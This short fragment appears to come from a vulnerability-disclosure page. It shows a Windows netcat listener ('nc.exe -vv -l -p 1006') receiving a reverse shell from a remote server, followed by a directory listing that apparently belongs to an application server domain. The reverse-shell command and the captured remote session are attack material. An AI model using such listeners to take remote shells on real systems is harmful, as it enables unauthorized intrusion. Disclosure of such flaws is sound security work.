 D:\>nc.exe -vv -l -p 1006
listening on [any] 1006 ...
58.246.31.122: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [58.246.31.122] 32174: NO_DATA
ls
admin.out
app148.out
application
autodeploy
bin
config
console-ext
debugMagicThreadDumpFile
dsconsole.out
edit.lok
fileRealm.properties
www.wooyun.org